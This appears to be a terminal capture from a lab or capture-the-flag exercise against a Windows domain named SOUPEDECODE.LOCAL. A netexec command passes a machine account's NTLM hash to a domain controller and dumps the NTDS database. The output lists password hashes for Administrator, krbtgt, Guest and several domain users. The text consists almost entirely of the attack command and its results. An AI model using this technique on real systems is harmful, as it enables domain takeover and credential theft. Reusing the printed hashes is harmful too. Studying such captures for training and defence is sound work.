 (root㉿kali)-[/home/mario/Desktop]
# netexec smb 192.168.222.71 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559 --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB 192.168.222.71 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False
)
SMB 192.168.222.71 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
SMB 192.168.222.71 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.222.71 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:88d40c3a9a98889f5cbb778b0db54a2f:::
SMB 192.168.222.71 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.222.71 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
SMB 192.168.222.71 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
SMB 192.168.222.71 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
SMB 192.168.222.71 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
SMB 192.168.222.71 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
SMB 192.168.222.71 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::
SMB 192.168.222.71 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::
SMB 192.168.222.71 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::
SMB 192.168.222.71 445 DC01 soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::
SMB 192.168.222.71 445 DC01 soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::
SMB 192.168.222.71 445 DC01 soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::